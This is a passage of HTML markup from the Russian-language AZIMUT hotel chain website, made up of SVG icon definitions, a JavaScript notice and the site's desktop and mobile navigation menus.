            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
